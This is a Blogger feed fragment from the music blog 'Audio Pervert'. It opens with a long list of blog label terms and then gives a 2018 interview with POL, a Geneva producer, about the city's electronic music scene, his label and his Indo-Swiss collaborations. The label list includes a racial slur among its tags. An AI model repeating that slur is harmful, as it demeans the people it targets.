logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/Geneva?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/Geneva"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/underground?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38038
content:
// API callback
